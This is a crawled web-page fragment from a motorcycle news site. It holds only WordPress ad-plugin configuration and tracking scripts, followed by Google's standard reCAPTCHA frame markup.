{$motorslider2038967171.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-b5332f65b8b2a92de4b3b659c11b742b","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/ducati-bikes\/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june\/","post":{"id":9734,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-b5332f65b8b2a92de4b3b659c11b742b"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-b5332f65b8b2a92de4b3b659c11b742b\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KO2r42D_JL9shlQkPDUsBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019974679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>